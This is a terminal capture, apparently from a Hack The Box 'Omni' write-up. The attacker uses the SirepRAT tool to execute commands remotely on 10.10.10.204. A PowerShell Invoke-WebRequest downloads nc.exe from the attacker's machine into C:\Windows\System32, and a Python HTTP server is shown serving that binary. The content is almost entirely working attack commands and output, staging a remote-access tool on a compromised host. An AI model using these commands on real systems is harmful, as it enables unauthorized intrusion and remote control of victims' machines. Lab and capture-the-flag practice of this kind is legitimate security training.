 ┌──(kali㉿kali)-[~/Downloads/HTB/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-WebR
equest http://10.10.16.10/nc.exe -OutFile C:\\Windows\\System32\\nc.exe" --v
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
┌──(kali㉿kali)-[~/Downloads/HTB/Omni/SirepRAT]
└─$
kali@kali: /opt/Tools 146x7
└─$ cd /opt/Tools/
┌──(kali㉿kali)-[/opt/Tools]
└─$ python3 -m http.server 80 -d .
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.204 - - [12/Jan/2024 18:28:48] "GET /nc.exe HTTP/1.1" 200 -